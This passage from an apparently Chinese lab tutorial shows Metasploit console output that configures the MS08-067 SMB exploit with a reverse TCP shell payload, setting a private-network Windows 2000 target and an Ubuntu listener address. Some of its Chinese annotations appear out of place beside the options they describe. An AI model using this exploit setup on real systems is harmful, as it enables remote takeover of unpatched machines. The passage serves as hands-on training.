 payload => generic/shell_reverse_tcp
msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
空表示还未设置。
Payload options (generic/shell_reverse_tcp):
否则按照默认值处理
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
required yes: 必填
Exploit target:
此前ubuntu的ip
Id Name
-- ----
0 Automatic Targeting
msf exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.93.135
此前win 2000的ip
LHOST => 192.168.93.135
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.93.136
RHOST => 192.168.93.136